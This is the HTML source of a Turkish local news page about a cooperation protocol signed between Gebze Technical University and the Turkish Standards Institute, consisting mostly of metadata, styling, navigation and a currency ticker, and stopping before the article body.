

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/
body_size: 18185
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>GTÜ ve TSE Arasında İş Birliği Protokolü İmzalandı</title>
    <meta name="description" content="GTÜ ve TSE standardizasyon süreçlerinde birlikte çalışmak için protokol imzaladı. Gebze Teknik Üniversitesi (GTÜ) ile Türk Standartları Enstitüsü (TSE) arasında kurumların altyapı, eğitim ve araştırma konularında katma değer oluşturarak birlikte çalışılması için protokol imzalandı. GTÜ ve TSE, üniversitenin standardizasyon süreçlerine dahil olmasını öngören protokolü imzalayarak Türkiye&#8217;de bir ilki gerçekleştirdi. Üniversite, Sanayi ve Kamu arasında bağ [&hellip;]">
    <meta property="og:title" content="GTÜ ve TSE Arasında İş Birliği Protokolü İmzalandı">
    <meta property="og:description" content="GTÜ ve TSE standardizasyon süreçlerinde birlikte çalışmak için protokol imzaladı. Gebze Teknik Üniversitesi (GTÜ) ile Türk Standartları Enstitüsü (TSE) arasında kurumların altyapı, eğitim ve araştırma konularında katma değer oluşturarak birlikte çalışılması için protokol imzalandı. GTÜ ve TSE, üniversitenin standardizasyon süreçlerine dahil olmasını öngören protokolü imzalayarak Türkiye&#8217;de bir ilki gerçekleştirdi. Üniversite, Sanayi ve Kamu arasında bağ [&hellip;]">
    <meta property="og:url" content="https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2023-07-26T16:03:03+03:00">
    <meta property="article:modified_time" content="2023-07-27T16:46:10+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2023/07/thumbnail_04.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2023-07-26T16:03:03+03:00">
    <meta name="dateModified" content="2023-07-27T16:46:10+03:00">
    <meta name="url" content="https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="GTÜ ve TSE Arasında İş Birliği Protokolü İmzalandı">
    <meta name="twitter:description" content="GTÜ ve TSE standardizasyon süreçlerinde birlikte çalışmak için protokol imzaladı. Gebze Teknik Üniversitesi (GTÜ) ile Türk Standartları Enstitüsü (TSE) arasında kurumların altyapı, eğitim ve araştırma konularında katma değer oluşturarak birlikte çalışılması için protokol imzalandı. GTÜ ve TSE, üniversitenin standardizasyon süreçlerine dahil olmasını öngören protokolü imzalayarak Türkiye&#8217;de bir ilki gerçekleştirdi. Üniversite, Sanayi ve Kamu arasında bağ [&hellip;]">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2023/07/thumbnail_04.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/#article","isPartOf":{"@id":"https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"GTÜ ve TSE Arasında İş Birliği Protokolü İmzalandı","datePublished":"2023-07-26T13:03:03+00:00","dateModified":"2023-07-27T13:46:10+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/"},"wordCount":497,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2023/07/thumbnail_04.jpg","keywords":["GTÜ ve TSE Arasında İş Birliği Protokolü İmzalandı"],"articleSection":["EĞİTİM","GENEL","GÜNDEM"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/","url":"https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/","name":"GTÜ ve TSE Arasında İş Birliği Protokolü İmzalandı - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2023/07/thumbnail_04.jpg","datePublished":"2023-07-26T13:03:03+00:00","dateModified":"2023-07-27T13:46:10+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2023/07/thumbnail_04.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2023/07/thumbnail_04.jpg","width":326,"height":381},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"GTÜ ve TSE Arasında İş Birliği Protokolü İmzalandı"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; GTÜ ve TSE Arasında İş Birliği Protokolü İmzalandı yorum akışı" href="https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fgtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fgtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://gebzepanorama.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-58170 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.742,96 <span class="fark">0,59%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
43,2757 <span class="fark">-0,01%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
50,3726 <span class="fark">0,35%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.488,58 <span class="fark">1,78%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
36,29 <span class="fark">-0,44%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
129,84 <span class="fark">4,43%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
93.065,00 <span class="fark">-2,43%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
58,0556 <span class="fark">0,28%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
1,1632 <span class="fark">0,29%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
63,63 <span class="fark">-0,78%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
10.608,83 <span class="fark">1,78%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">19 Ocak 2026 - 16:18</span>
<a href="https://gebzepanorama.com/kuzuyaylanin-mudavimi-kizil-geyikler/" title="Kuzuyayla’nın müdavimi kızıl geyikler">
Kuzuyayla’nın müdavimi kızıl geyikler</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Ocak 2026 - 16:14</span>
<a href="https://gebzepanorama.com/gkmde-sanat-dolu-hafta-sonu/" title="GKM’de Sanat Dolu Hafta Sonu">
GKM’de Sanat Dolu Hafta Sonu</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Ocak 2026 - 15:35</span>
